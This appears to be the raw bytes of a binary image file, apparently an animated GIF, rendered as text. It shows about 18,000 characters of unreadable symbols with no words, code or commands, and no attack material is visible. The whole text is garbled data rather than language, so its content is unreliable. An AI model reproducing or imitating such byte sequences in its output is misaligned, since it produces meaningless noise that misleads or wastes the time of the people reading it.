� ��O���Ĉ�C�g��P�ѹ�������	����p�@�<�O���¶�� ����_����C�g���:�: ��?�O��
�0���a!����	�oK_	�Zq	�?�!��_�����	�8pf� %�0� �agv�����1�0�`���ѝ���o����o8pf8��������`�����C�	���*�C�������	C�:`������"l����C^	�0��
:`
�����	�?�N�	�o�0�"�����0��:P	������f̯C������"���@���	��0�� ���	���C�	���K�	�%:��8���C�� :� ¶�������Cn�s��������_�o�pf�����b��"l���"l3��A�������� ����_	����_q�p��
:P	�0�:p�:p	�p	�p	 !�
 � ,    d N  � ��H���A�-j�1�&G�9�X�b�͞���0�`  S`����8�ǅ|��Q�ƕ,^��i�G(7���1'���;0�i1aI9�(����@1����)��p%Ǟ3?f�b��6k�<Q���4xl)�h�4�	�bC��"|���ɂ�>���*V�cRt�lD�>�R��p�44���:��(F�̡�p覹[Ў�+AB��J�.-�#E:_��A�+������'��A����9|8m4�w��"#�(��^���EDuX��C憙�����5w�2��Â���c ���g�V�x3�G�z�PmUPؐ(
��u,:� T���b�\v�I��P!<�g�?ذV{C���;�@[m�'�PF�d3b$ދFL$Y��K�p��� �im�Q��BΕCqD�p�F|�ECaD�e�PPe�iaABKH��<�蠣8V �B��s]�����aaB�@��a`��AeT���o|�iТ�>:f�>��7��EQJ��b<�%�r�hR���h��jX�:cB5��qb�?x�mVeI]���!аQ��S����-��]x�%'|l�1�x���XD7�`��#���u$aPƝ���Z0�!ϐZ{\��i��,���Ҫ)2�z�EN���A+��DҺ�����	K�7P��3�\�Kt�A��J���k�	R�0�"bA��R,fW�>h��wc`�E��@��ZP�D�u8�oT��X{�P���E|4`^)�P�Z�KIE4ł��Q�����H<'��3��Z���lpm���f��U�lJ(� ܣ���o�,Q�ҵ~�wNpA��Y�?�5̽�xm�+i�{n���>$���]Y��HX��~��u�g�q���	�@ZP�Dd�(p����0����h qA|@$�ae
O[��.���K\b2P��%J~����_�sH�A��,�b�ߍ�����7<��w�`��aL �7�z� X¾�&,ls�S{�0%�&5�AD��8:"�����ndk�_[�$;��!�lJ,�*���dP�
x@�A���\�Hoo@!ԘPD�H������G�Mq4��}~ HjѠ��B(�)0r,sg� G�^V2c5�ސ+HL4��^NI�'��|�\�`�p{�Z���,�(a���Ї� #2�.g���)�
�CM&ȩl�|�JH���	��\h�ΐ!*��J8��␆*�M	���A���`��2����Ɉe�	k&���jr�?)	w����qG����t�g냠���t��Q݂��ԯ~3�&%"1+��=���$"&6�tl���v����]{�Ԑ�����X0j��Ӌ��#x�� �5;Я��|S�9*	�]ݚ��e(aMT����,��[E'K٠Ψ%^2*
%":l�~v ~LE��LHRl@�r!:_f�����^;
"����fo��e+�����,@�Y$2�$dr".-C�x@}Z�Ik��4
��9aM�"`��aa���h��6 ��,��%�bm~!*Q�$R���:���i�ȷ��6��dw>4eYl�*r�=P8�O�{:���g)���_���{�DW�	Ԡ�����r��!)d7C\j�#�a]S��Ń��kH���`]5t����`�⿜�
�G���B�-k.��� ���\�%%�Z�|�pd�*� C���U�ȯ����D'�����ZCP�e=3 �~TPs_�D�����P�@ɦ�ʇ��$9�3b��=�ᨠիx�K1�=�����H�GG�;Y��fV�8LA�W�V]� 4|�V)i �@�)��� �>�r1�c�T -$������A�1�����d�6Zc�{���ds�
`��b���ha?|	�
 mw��x.��{\!vna���З]� ����lsw�x!^�h��=�dd.�6���(��!�H6���Y%ҩk �/HG�����Sm��q�ms��"	��~P����|Ӷ+�1=)Ї9- ��jF��K�*i�G�DIs
h$-g�����*S�D��8V�/�� 
RD�G�$���s��*��H�+� �G��GS
�K(��3���)�?��� ��� �@\R��� :P�0A���x~��I0X~]�D�0��Tx2 	���z��r������p�#��
�E���EЁ�nC�� ݻ��	p����yEh(��!0z1af=z�'��$�{w0<r~@c�"�'��Xj�/`�|��f��m�C&t9��4}Z E-'Gk��.�/T�-{�$1{d��;8vM�'�bj3 �i^�p�d'�� #�@�3=:H�D@�1�1K0'@�R&�P���6$�"�P� 0�(�y`y��TP(����W/s��G 0�'s8H�UY�DV�V�4���/�Ef $ͤ7�&�!�A�mbuE��/�P�EPh��S,@�;p< �;��ӈGP��to�6 G�d`K�#�5t�?p9;�7ko�x�lr�(p��2�Pp[R%p`�a��` ��c+�]@ �w��D�_����1B�cK��j��Q�؃�4BBxY�T�ɇ(�E(�;P�
 \)�>�E#�%0#�m�0A�HMP�T�PQ�1��H]
�&E�7�-�6-Q��E{A2)f@$��(�5#�^"�����m�([p�g>���G�48�yp<�� EԄϧy��2@*�XxBR~�=�!���(%,� b��m@ X�$0	��p�c1�O���8�r*��@`m��W s9\0B0�Ŋm�LO4!�~K��kc��H�$1�����m�\�oyZ65���T5��<�FUc?��q�!�2{�J=��Ï_�_�a&=� (В'yE ��=��~q�y�S�!IB�U�y'g�O@M�V"C"�A {�AК#�p� k�y` _Q}��(�
 ���-�*��R��q3����Z��q�EA��ъ�{'��sRI�^�m0ӐP �؋ ��[�=�5� @1)1SH9`��s@�����'�I���PO���Y�y�C�
�;��Зp� ����"5$� ���@�B��Qz���2�
��P�X��!3
���ً�<� I�y# !o�����W�|�+(1>� I��ZEp9���U�!��ԃ��|�a��U���6�� ���K�
ɚ"0yPy�"@�ً,�=7P�k�ȧ�ɪ7 C���4y�E{�F�g|����0q��p�c0��j�� y�m�* �w�EꝈ �  ���tT���~��q6��:œ�z�D�&? (�!��{yi)���&0�:�4� %�^[�S`Wx�W�pBkF4��>`�;H�W�N��0����e��S!p+|	�����)��)�A*�P8�n
[�E:���s>�hQc`OМY0	�Df{�U���aeۗx`;�)` 3��=��j��	����r۰*a40$�*3��	�#O5g{"*����6{�I�#p��+)��0K0�8`���=U�  ��6@	�
�'����KS������0P�yh�;��{�!0
�: k��m:�'� ��5Q�>
�XM�~k;Б�j��`�6K�2ɦ�Y��[����E�=� \ü��ʗ e@oo�&�Q	�#�|�|ȻP�0�# 
4۵�k�[�E��(A�s������Fd��#'�P%hP��Ɣ{ػ���P�p���[�;�d<��ٰ��p���D,�>����K
���2��	�)��a�=Pw�}0�[Ii�����3���p�(uL��"��wl��k����q0�}
�:�}r ��&���L�˱�X$\�dD�i�p�.|+[{�ܗq7[U�)o y�� �ȏS�!�P�P�,"S�{�	|�:��S q��%�qPe�[ a� ��=���� �|�YK�l1����(��}�&Pm�}�%�*��i[�'0��=^�f�;ǁ��Q
��>m��`p�f�M��������LQN�\�%���)h�r����bM���8�*y�qY���
�Up�\�\^�<* b��=]%�)�2�57�X�m=�v�m���K�|��a -x����`=a�c��=	�PM3s+-��|�/�8��a؛�F8�4�[9��D�nP[��S��}�ɬW@%5�D���,j��xJ�|}i�M&���ځg��׳�و ��^̽����R:z0zP��ڽݘbX��ݹ�J�"�R�o�,��#����|��Y`�)ڽpaߞB��
C��������.�A�)��%��/nК�a�f��
�Zh���#p`�z�r�&��A�=:�m���:*3��n:0��Ւ�����#<�#_@)ϗ�~ F;.zP#^z�F>�o��=^�A
^Q��V>�xjk�7��8nK��� g�7nd�VI�s�[�Vk��s��y�w�>�0�X�*��L��:��V�RmÁo����.�:0#Z~	!�� !�
 � ,    d a  � 3ɑ������d��'S�LF��AX�LA$g\P�� S��dCI(O����5
�`Q�E>��d�Q
�J��� ��1[�,ȃ)�Lv�TYpAU#1�4y!��?.bX��#Ǐg��)�&/
>�yp%��(X���& ����d
j�����?29i2��?|���f�l�p�D
�9��<Q����@zb9&S�/f2�0�&�l�r��H����*wL�AH��zuq�"�Lf�P�D��h��ņ4��Q���L9F#n��Q�G�������-�U��PFA,���	�m�U��p��e��Fq��AE`WN�! DU�	c��W�F�Q�DQ���3��㭁@P���D�KdBSL�h�A8�r,�4�MU� �Iİ�nte��T�ZX�q$��)�N΁Gm5d`;AAa��XYL'� �X&>�m,�(�S!]�A3�!Cw�m��9<�Ek9A���}Ggy���F>���d&���J� 
�-�f2CB�e�{��XYm5�s�z��\��j(��5x1�wQ�O���^y����I��6Z�x�%^�*�'�v�A��ʤ,Q&�O��y\h�,��B1����xH�M��-h�z;��G��@Q,R��-�$0J ��Z/0��*�A<�gl�
��IhZ�I@���f{Ee�G�itA�����x��P��	&�d�`�)�����X�U ����d�f�O�4�DfbnoLh���T��A<�� ���	|���\�QZNѪ�� qҋ.g�"J"���-�z5z'tVlcr���@����u�_�A���0�ne`2�faH�T�m&�Q1�ph+��J&�cs)���hU��=�Erqud�Hܰ�BL�9���gA]�q�N{�fZNq��Ҁxu�H��Tq����0�.��N`�R#	����e�H� x��,�	3�A2��#,n6�!��C����Z��2�/L�M�	h��� �VP_�FOG�4�
H�B=�;�$�	o(av���L���[X����!
��^h����Ax��Ay���E|�
\��s@�6q�	����s�p;+��9�w�;-Ѐ	T��Bfp���� � �G�TAkF��h�L�aj���J��S� 	(�$���[�����W~�B�{8���p/� 9�T.��_g7  �7�4<�q���t�Әjz1����	]t��hE�rI� �, ��,z��
���O KP�7�Aǩ������f@Kn���+�`��N,��}H��4�� �*�,r����D̄��
`������`d,�0͂�#.8!�O��ǅO]b@���Ҝfbp�T�&g.d��'�|��~& ���'n���K�0�ߴ��؇K��N���KR4���$�����@	*� �(H����b���� ���#��C��-;�.�^�W��e�fP)��
;�VPu���t�]�+�a������3Z��xP�����e'������[��p�x��b��o������$�������ܠod��4����j~Y<c� R��a�j�21�Pd��Jc��@z���0��K�T �P����W߿M�f(!Jȅ����4@�V\5���p�m����|�.;�P�1x��uw�+�N�+��y[j	�9����ȩ'7��c&��e> FqK�SB�p7�Q�a�E�ɫf������("�=�W}�}2l����}�o��zw �p�;�e�pb�#`,4iRN�*	�$�E������0��f�P���}N`2T���T�A�n�>� η����G{�0PB21 ��b��������HC�`�Z:�E�5՗;>��K8lNM4������z�;�G��	�r4�7����̺K��؄A��@�EI@�y?�[�ґ����fk�4���b�%'j���&��5���*�rN;����� f7�"M��e�m{���Ĕ��U4 �(��qAN�
���0��=PWU���(a6�˰�&�1v������A��9-I$�r���AZ nP�{Zt��.�Dc�<��*���e��o�[m�hRA�:���h�9!�q��2��������dL��W�7����\"�.���0��ռ���t�&6�y/�i�d&�=p	�t���5�h�N8P�X*Y�����-�+�� �.���7᾵��n���'�������/�~�:���(l���5�
  ��R�j7a �K �	�+H�7��/<@\P�s0Y�Q'���eT��/P8^0U�	��U��Ƣ�)ʡ7!B4p�LO� �ڶ4|�P�7$V;�q�UsatpF�T���!SC]pp��^�(;�'�	�7~� �[*B�e��de�J��x�b�7u���#'g�$�	�&�3�v'���1��D� ߧ6p���� !E�ct�Qu ���ckd�s}I�71����� �>�;Ѓ�:�A �6@Y�7�u�u��a��ӄz�^�G;�;�A-Y .�o��2��D ;�K���Kih �|�8btX�Ⴀ��b#g!!��L f0۱/�� Y�|	R'P5t����:Y��w?�g�%^)%Ev^Us1:�-�e4Fc��TB� %8"'6���7:Ya�$�r$Q�$Q"ZA��	G�N���8�ܑ	�!�_M�E���5zX�wp�Ȁ.h��	�*�BK���o�1 �� h?�I�sI��%��1;Y�	���'��o ��#��-�6rq+ ��A�!��EI~�7 �(��,@}�g �t��Ӈ��H�M��X��LkЁ�B��.I���(���&�x  & G@ �Ѐ�D*�xi �^@r�BO&-�(DAa�-�!-Rpcd0�;����+�1�.�*�ٟ�3��u�jcV���	0��KK�L}�a�$�\�7�1��s�^ �Q�z�Y�2�g'���$'�!��v�`O� ! 
*~�9r���$EKB�@�/�I9�s;�5�a�,��1:�U�(� (�]�q�7�J�j��#�ۤ���!�4�%!t>�y6�sP�)GBup����|*�Z�CK�a����)�|�D0a��P��������N�]y;��>z#�F��?`>"(��.�ϗ5��_+�!��$�j�&g��K�g	I�B�8cp�a�T7 ����h�J�Ӂ:т��و Uc #�0������[p��X��� ���B!w9a6[fP_Q�&�tu$EbA`F�S�)頻�#���a�A(��m�"P,�c��*< �$��FFh<�F��jgh0[!íL���?��\B�-�R:I<��� �@ �
%�	8P" #����K �a?�H ��%��?�*�Z.F��3[�#���*A����n�B�Q�L� X��	�G[{�����َ��K�?P �J�&v!�c0��^��)�11hT�?�x�.�P�f^0&���C`�>�%;0���F�yy�^�t�9p;<1�d�WH"(�JC~���-�aF���	nм�����=� :Dc�  q��U $��W�@@�}�'��i�qpI~��j�d9@ ��Ah@B���#�f�t��]@ћ	"��
ʴ&��  lkJl;P[��H9���Co�4�S%� ��
�`� ��
}@�#J����͢;���a��ۛ��L���Q�ֽ�ّ�W�[c ��Hs�(�S�@�2�A��0:,,��6��5ƃ� �!0��k�j��jY�m��{˚�?�A�?p���Pd
��
�@	����Z����h����:��!�$p���# �����W!��T�����@טbR��Z�A�H=��
:K�����	��+��+���i� c@��[*�^�:�[�i��՜�Y@M�>���p
�6.#��O	-�s`� b �;��g�B!,̙	���>����:�W�B�[�KǦ̚�<��ᬷ�d�l6� 	��	-SK�N��)���V��;;����+�CL��i��" �n\���zq��9��D�G���I�KЕ�_��(�@6��	D�}T�2��C��
��	�s���5c)m���y��
=��,��(8����J =7_�Dԝ�	�x/��@� /�D$�!���@pR%�9��c�˜��p3��?�w��=znM`��G� ���~Z�V�	D/����K&�`� 	1�
�8@!.$��j$��A��j��q*|�90�4�	�y֦А�Ps�^�`�vgU�
�$S���'\� PP��8,��fS�����DE�=pS��%�t���=݀pX?`³�6]/�t��ř��`��8xq�m��SSP*p��}����S3@����	����r`��rAlA��$�	����m�!ò+{��9o��q�G��=�_��3�b�Ki��5���	Tg �AΞ�/�P��$��s$�̓��r�%��O����U@�Қq8�%_�5`������
�C���%��B4b$$�*�&�<b0%��,l��Ҷ|Q�O�T����=�]
��(!�C����.�^��[��qD�NlUp�Þ
q���	��Zg�X���ڸ��]	���*ޞ	�D���{�J����1A�s��rap�����IY�	C�i�	8@���g����ޞ���mpR~P�8�A�[��;� 1x��f��r�p &��'�%A�EP�|�*�~B�>�����lû}�&'�kL;_�~��P	=n?I�?��و�]R�QU���r����ī���U�FS�r�#=�* B/(!r	 �C�$���	����NO��Z���;),��FO)h~'�1+�%�yq���1+�'jߧ��C�AG��L���AI�C�I�Z�ΐ����"ː������ C`�C0d�d�ϐ�;����dHˀ������?�T�����O)I���������������˿����O��?���C��O������_:�M����ˠ�������̯��_����0����d ����� �C�����Z��ΰZW�����_���I ��o����O����P͟�O�����~��q7����������?����� ��� ������v���/�O1�ʯ����� ����ː	ʯ��E�e��0�������1����d�ɯ����O������������������������d?��?�ۯ��o˰���ː	��Zd0�?��?��������`����Ϳ(����O����������������o������?���z���C����������ů�I0�I`�vP�ɯ��o�������P�q�:��۟���_��������(����O���� ˯������֟�����������1��O����p��1��������������������o�����?��pC�!��?�Ϡ�O�d �ϰ�� !��_����?������C�Ώ��	�������P�q����?������� ���7���d�������?��oL���q��_�������ϰd�M��� ���?��o��7 ���pq�0���ˀA�������� [��p7��7���M0�ۿ�^�o��?�ϰO���_�TI����͏�[��������b����o�Z��p��O�o��������u�_�����픢��tC@��o��`�O���xd@�I_�dp	�p	�p	 !�
 � ,    d N  � -R#�����L�!�OL�,��e��E{�)���E=R�q������ %k,�q��@ �n���$�Er,)�+-Ę����{�$J2��X	�"���W,��A���K~,r��j�t�s�J�+22�XT�١����pLǓ&a���ǅ|�̘�3s���S͕4��$�� �,&2\�f�"Sc28󠝉'j�3Ҥ@G>�T|aQ1 s�r����i�f�'�Elhܸ��:ԎZ���Ȳ��3n�T�O�mX֬��7�dM#�@8q�QRjMe��w4��-2�w���Ig��qЃp��4@A�t�-R�� F�.�↋��BO���w1 ��a;a���%T�}AL�q�~���X��"��@2Θ`jJ�H�3�Qb/�`�l��Dh�8�?x�CXD�;��t!(2(��3��{�-&BH�V5�3��ɐ�Ox��]X��Vf�-	�~7�Ay����]�U҃��c����\�u4����t�kpE~8q�Di,������*�G~�A�@� (NQ���M�k����Q��S�>�:"M�1bu^�Y>�p��q����nJ�$".��Y ,R񺼺�.L�Z �tE4A�D�raC���]iX�el�*B(��s�~@qGZb|�AÖD�a�_����H|Q�@w-�CK\���ɖv�*/d`q�����`��PG���H0��n�U���`eb��j0Y�~`g��m6T��(���D�[L�EGxoj�_8aeo�aCKA ߋD�"a�⪹�Vp��YG9���>s���Y�3X���H9�|�q�Rc��]�ƪ�a�ѧFQ�"c�v��U>� wN���d\l��o.��"���"d0�2����k���0�(�|�J��z��dA��c�-�L�j��	�^�A�@���~�T��'rdq��-B�\1�W����tU�9�x�H�?�!L-T��B���'��y$���Hr ��Pa��B�c��
  S )�AO�{�u����Hv���&��X tiHDC3�p!"�1l`�\]�2?@�������S����؇)�hd��9��P�n܍$�@���-d���S���
��D,HA.�!�� ���4�ae�����un7����D�8�KC�B�D"����Aљ���PI �jCt��
i
$^�L�Fr����fB"*���E�
�|*c/�Ho�YR#��g��ĺ�uN�-be��Җ�@̬��r��0P*�O 3��8[��SGj ��H%��A�;q>�
��T3�؋������ }s���p�Z`g+���N"�i*C�H5AH�JZ�
G����@"����[���+�܆2�Z���"�	n�4Q~����l���K�=�!	I�Գ���3q�x�#�>F�fN�V�w)��[Dd�1��Sc�=�H.7+l6W��d�ЌLsh�ȹ4&��L1�k�B����v��@��S��  �_;��7��^PJ[�&4��&��$���a$B�(�6.Т�}R����,����� !�������f��F��v�5P�h�-��k���$�8�����D�\:LȒ���|�D<H�H:R�׮���fly��2ъ��k#Qq��%�NL� jp!�%�L�\O�&.ȵU �6O����۝�=%��3M]�����T y��.�l`�0   ��n9vB�8��0�F����� Y-�@��hH�J,%�~v.:�q���Y#�7��l��t�MA�琿3�x� �T�M�+6@a�ご��ȃ�;�Y�&p���I �z��H����"oR7O��䣄�ׁ2�F�
8�g�l�^d ���w'�5���Z����f�0�9�/����� -c���y'7��N�����@�Do܊�O�^�=�tBXn�a5�ѩ���taw7�*~��"a����6����h���	�v��Ʌ)I�D\����W]�'�q�Ħ*����$��5���fy2��'q�Ck�d��A���&�&���,M�a&��2�4p�π�%G�懲�&��߿�r�T[`�O�tv)؉!A�	$����f`(��d����]��Ol�� SQ@"Z~p�8 ��@�;RM6�������9H@ڎò���1�5����#�!����غ yFc��8��{�!N��G�0Y02������D�QTp|��1�`k�m�qB����:�mT'�?ǆ#�c��&R�o�����BpqPo�d�x��)��lQ��p|!3W��b,� �p�?0b�w}2��p��Q����BQpv4"DHw5D�Qy�w*E��]��w��r&�#�Vx"�� `���5 $�eR?�A�0n� cQ�}l��6U�&�=�&ɵF(p;�}y����U�2�hp�5 ̥��k�a0%��k��E0Px�m��") �@S�`�`$�6�z�wEI��A�8qh@�lQ��E3j���jW1�$�4�C���z&� �$�%�'&t�{�m/3Y�\N�a�BM`fj��(D�ҡ{B"cw7ʴO�������,w�k�6#���vG6��UnXCu�Mʢ!�"m��y�B����x}�X�wv>0S�"�}�g�vl��#@�4sx�t'D(z�-x%��~yp [Еw0�y��(PB3�m�wc�є�Ck�m4&	55��Dqh���4��v2&JL�ok��H!-��v9[E(��W�*w}Cobv�Y0F����W��$ �2 8cXq` 2�vD�(�Fkb�|�|��m�;��pG�����q��W�A&R"P�H�QC!J_e ]a���Vpc� �� <`&� �!	+0�b��%ћ����a�3 ��%
�����H�ԝ�T2D%���*�0�+q@�&*^0c�y> *�m��9u���fp�wAN��,:G(�dҁ��5(��j�q &P�`�(�R��@��2YRgk^B�AG_@?Y��
�ph�}0���)+�v]@�L	"a� >"0�ǨQZ�n��+
*�Q��ꢨ��!��9���IX��=��R!��'���`) ��3[��b �+����p��y��8wO_�G(����( �������E�n@�m�E��
���D�FT g>�$��-'vW� � *0���R��#�*@� My�U`�Z8��}ɨ����)�)�`6�
&��0Tڮ�
E�+@��o!�" ��U��8P�8����.:��JXJ��oX�$��6*p�"�+X+t!�Y����� zE7��g�b*��p� �v�ڲ��2{��8=�Wy�EPm�XX�!�p6�)��$��
�q�{��k���!Pz�UP�"!<���y���;�	�sa7�^L���Ăk�!P�Pz�$��73i� 9�yp��%�Ң��D)T?KkO,:+���+0Q!q�wy�$y��eS�P�i5�R+* #6 '�8Z�i1'fc
�2�7!0����j� [0+I*��$[�]���gZ:-�"�?K>�G���`����:� 1��em`*3�[�9Q�awhmT�1�����yP\���*[�5U���Y\�{%��%0�=`0�2h>��P��{�k1��%a*�)!bpb��U ,z;|�)1��v$&=�}`�`��)�f*z�vT�+�'��>�d�����}�v�z���p3Z�veف%�+��3
%�`~��T}�m�)1��N�l�����~%�'t���+�+�hQ LR��L��ѕYf\�Wy�|�8#����:��c�mR�_e�ID;���k]���ѣ(��ʼ+�b����fs̉r"��}�ʬ��s��ۼ�PR"�[��:z !�
 � ,    d a  � �4��ń�)<4a�*'1R�$v�,�q���75�\x�=�\ɲ�B`h�"�"$�p�GI:Jl!�˒rָr��|n��r�?/� D��Q�����Bh�ZXʂŋ-�@Q��2:�ha2#��5�*|:X᠖�Qx��J�0�P�2PK�gf�d"J� ��<Q��K�
��=��
 4:�`�蠢�o'���I:N�XD�dOeG3[�L`d������ =Wᎅ;�@aC����r8�B��dh�XN$�	�qi���_�*������l(�h|w�y��P�gPؠ�K�p�eT��$5A�A����!��WX��!���#b�t�a�=61�a�sLg���ŶP�@�&�B@�C����d4!D��ARn�D���c��pՋ,2�>P��l�6�QD�E2`xT��a��x�g4��\�	��~j�X1,��W�`��0
��Q3Z��k��&OYЕ�RT1r�J�y��G�Q��BK ���B��H�����Y
y�"V��d�e��g4�p�>��^GŶ2@a��M�.2ܩ����,g��+��t�J*��a�R���](dհ`R�A6p�y��?�ăO� q���x�I^��qLx���w Q�H��1�t�I'�����4�X�r�A�0dM8����P�}~y(���хw�Y�zx�G,�4�#���{�qK+�X"�*��R�&�� �ے���n,@E������3��SW(��,p�'t1ƣ
�,��E�8K]�C>pRH'���J ��R�˛�i��������GS텄�ZءЖ? � �p㍗�7�P��A�����p�,�$p�*�cI�x�	���̰*S>���(W��Bo<Q]d`��sp8z�P���1�����,f��'���tE'�	�}�f2��̀�70W���<Ȅ7�A8f�Ax`�8@!/��P. �<7�V��$�4��p��*�W40�sE 0a	I��P`'*>c�2p0b�؀�Z�
�@�2:����L ��_ldP����Y�zc�����+��
�E ��$<��]p,_�H�Ň7� W6�B_����a/f ��8�	 oL��0�6�A20Ru!'ZҠ���!�`��`�]w�����P"$t�Hb��>g ��V/�
��g��A+|��� ��(�r[�c�����$*R+��	�%@�k�'61��@����R~\�+h�
<x�5�P�fq&�3`�p�� S� �A�Р'��T�����"�A�{P��ܦFB����d�	Gl�	(E!.x�L�ùA&y0�eMW���t�2�wj8��"1��!�~���<���,� щRt���E X�	L�bt���K��.;4�L�AD��,!�aYa��^�z� �	���@45��Hn�C܀(L�]%��,p����{�8�*p�Yӑ�t&�*`B��p/6�f�p�:�4kT8Yl�����P)dГ��A	������tvn�jɺ�N�"m��\�P���aV/�D93�fhwc�xՇ��Qa���E�@^q��V��JR����c L�í	.��|!	V���`W-����1��2AaO:򸰥/ė�r��􋇧5豰�!$��?�����¤�������P�9�Q�tq��RxK{�����4� �R�Ke��(ܠH/p�s���OP��^���*^�������B�����nQ�ۢD���̈�,xP���M�M0L ������U�H�:ٮ\��R�� @a/κ���\B��!G8��ܖ0D�
\�³X�În+�=q���v� �T���)6^��o��\�p�@��;q`��%B�P����nQ�Հ2ȗ1H���c'���%�{�)U�u<-4�
v0��jAxKxu���6�	�ě��u��\%����`K�3ma�*�ԁa��&h [�E`���°�PqÓ��k�!	
�ҽ�	��7*I���;�e��+!�؃^@��1<؜<h�A� .�|�$)�`�ԀҮUz�Mv�7d2
k ,y��o�q���b�3��/�CԬ�E`@O�N�.$P�H� �
> o�*Jĺ&�mg�,��!!���d��r8!~�y(�]r���ѥ���!" �< <@��{ W�3ݭ Qm�[�1�씇�O"�a^�����*���MR��.a �H�$+1��'�v�x���8(��-(N@ph���,B#9L`?�TKPl#*�#�F+�~���sŧE O�D 	p`48�}n�l�Fr$̆>�l%TFj�J^@�r[�)�t��^ �q�A�"�b $q�� �^�d9��EX�e09�1�W%T�}|urf`1��X�Y}�#s 0��*\Ixy�z��a,��|�h U �,�FLpr�g2�'�o�A%RB�X*�(n�ik20��a�M@�˱|�|$�n�ww�r�8�3Sw^�'(3uA�PX�!��a�ur��p���~c0B�ͣK���|�'N� A P��3�[oVX �}P_o[ �,ApT\ bɸi���m�?# �!�[������G <`��XYpr(3�[n�M����) *O�N+��9pT
SFC4먌�7�'��Ǆ
Q_�H� nVd��7N<Ѝ���'F[�s0ud`9 !&�J:A��DS TF^�*���qh+��(��A�Q��<��ʑE`q�T��3� OJV:⓬A�/#`��Q'6^$�s$1;a�m�w K��'�{�F��( `T�nk�8�����{�d2D)�&��r�����&^�ʓ[S�F��u�<��]@\Rp!`�����j(�)�F399'�E��a�'u�0) VI\j�9TM����#��-[5]ɕ]�'���g�x�ky*�,`����B�	HB#�6��8f0X�a�Q|d���!1 �&R���ٕn�' P ��y�Yc�#p������]@�`G0a`2�eX�����rY�}�&�!�E�!��zp�q�#n�)�$p�@�lT�a���:#�ͧ��*��2��#!FJr�2&3uΒ�0
�6�Y�A[��f�h�[�}�Z	a0����`q � �@�'�!�[�Q��8+P��a�s�,AbuV�Y	�y3�*�6:"�l�o���tȘaP���)S�30"ЕSj��ǖ!s��8�8�s�I70O t
m�Tsp^�X��r�x g����`z��jU��)�T8�³����"�A|SX9���*=�U�(�A0���/��t،!�2���&�b@��0��lə�d?h˲A�ё�Fd �bC�m��T�i�H���8{���1�nP� �JS��y�� Z�n��k�E ^������Rba
�0���D9~�~D`��)���0Е=p��8R0`!� � >e	���"��,j��h�%��d$4W� 6���H$E�Gh�2\�&U�-kxЕ��=�n�p)0U� 33>@c� ��b��S���곇p�RX� �V'4*$X��A��G��b �:	o25A���aP�+�a��<�	c ��\�S���� ��i���r;��{'�{�Jg�f0O���`
�pV���p&nr�/�ڞ��=n����@ ���+ !�S�8�bP�h�;�vK�f�->�f�[�C	�{������`V� ����X�)g]��!���c 
pq` ���*�pm�m��j� :��� R�Ms	N��8v�؃�dqfe��h�u^��
��=@m��Mj# "�&��,���&mPEય��.�G -tF\��/s���PH�HS��g� �EF;О$ў������c0= q|-~��E00�����7�$��(|2��	T���R�`	-�	�'�r$�P��-(�>l��\�\��"�ĩ��(��m ��$q�hgs�	���	�	J�=	@Vf�P/��ɼ�?���l���@� @\�L�Ǧ[8 ��$��<��[�w`a7pVT
�,�P
	0c�n���,�`�� ɽ���?�!��������l�=�E ��md�S�FV\�	��[�����V��
j�
��@��n�lQP���p:L}V}x����|���[�`�I��[ @3��F.�%���{��I�pV��n��Hר
��n���P1��p��0�ʽ{,����q*�.; �*�F�#�@ݍ��0�9['=:�X
S�	1��p���@�°2p
�p����\پ��.��R0��[��y�ͮ�+q�u������"}O�S
����½P �t����P���w8�ʤL�m�Ɛ�[���;Yn�
�['�8$A���n������J� eS
�#	������]	��	� �;�{9�!@���
q�R�bP%��U���mq��ó���}�IQ� ��AmgV�@���@�O�GK �X���L�\N�5� & �1^��含����;C��&�	� ��F�9��� ɝ0;݋��Fb8]�4]�
��4�^S��U _r<bP2.�U�;��C������ �G��	pޣn� �  2�
ݫ}E��F��I9M�b0?@MF��[�1n�4_�uAl� b4�����s�޽�SmW�ݛбn�c臠x8q~pYS����$�n�x��5P���by_.1��0���S���8��y�y��R���;�
�����{����}P�HJۂ��I?�9pc��ng�E��+��ҽ@�.	�;��
!�R>4|�|P5����&��F/+�O���.�	$��� �	$1;�L;M+'l ����-���o�z@$��	dɕ��X��:�v:p	]��9v��i"�����J���f��ƍ�-Q5�?��o7vV����Շ��y�.�]�7k
����_K-�BK+�$�h���.}_|;M� @봢^_v-1�_$�$�_r[y9�@0������Z�G�l�|	�����߯�m������8pV��`Ro����?�g���V�_��p�8��&V�k��8p	,����O����&��&V�[	��������ԦP	n
8���o�����o�������p	�_	���O�_��{�pV�/�8���_�{o��������,��`�����_qV8p	�k�o��ᝀ�/��@�8����O�����_�8���������8�g��,_	������/����������� ��o��_	� ���7f�	�pc����\	8`�`^	���I�G���P	�b�guV����o
~c8p	� �����܏��o��������8@��`������_��_	����/�8 ��o�8��p�8`���������O��`���P	:��g��//��ܯ��k�V�`������ge�P	���~������޿�������`,�	���,����,�	��������`���	�������)��ޏ7��O���@�����8`^	�����7f���8���o�8 ���8��P	���������p����p	�P��_�������8��@���`�����o����o����^	���,�-�����pV��� �,������������k�oge�����o��ᕐ�,�	�/���	�������������`��P�8`��	�o,��������^�����:�` ��8pc�������pc�V&_	���`�/��o����@���8pc8�����k�o�P	��ᝀ���P��[	���8���	,���o��`�������p	��O���گ� ������������������`��8��o
�����:�8p	g�޿���	8`�����`���	8����� �������O�������V����V����_	܏:����ޯ�����[������o,o
���,��	�pVn�ge�o��`޿����8��������������������������8��:P	���:����� !�
 � ,    d N  � A��RcP-*h�F�
m|��e�
���uÉ�ba"�I��
 ue 0��\d�(����� �-��@�$P<4�Q`P3,�L	�O�3O&  �  -��s�lW�,�"��5
o�d!��56�<yr�$U!k���B2gLbX�"$`�,[
�Qa�ņ�@�y�� Y~�Ĳ�Z�{���q�BDjd�l�}XD���7t���9����	�2�
6������B��`��FH0'k�5y#�l�r 
Rh'��AYp�r�q�
�����F�AUޅԚ@��eR�5)Ԕ@k���C��&���'� �U�Wd��0�sUNo�N�Ug�h� [Y-T�LM4�N�	C9`��U�ǀ�0��Bw�tGDD����`�Q�A(�t�F"iQ����.8B��}
pM2��Ij��bV1�d#`�DǑMY1g��P_.��hV.�`�Y��l��
��!a�_p4�3���^x��@/��7bt��`�`Hp��aȦ�)���'�%)Z�$|���}2	���&����`F
�t�Bjb!���A!i���Q>��'3y����(����h�@18)��t9�t�����2́v�B!����T�������1�K��
���M",�x���m���X|yQ0�B��;r}�ؚ�&mE���������@'���w����RddЯ��o��6i���)D*C��f��BB�
.�uUH��K����a�5{�ss��(��R
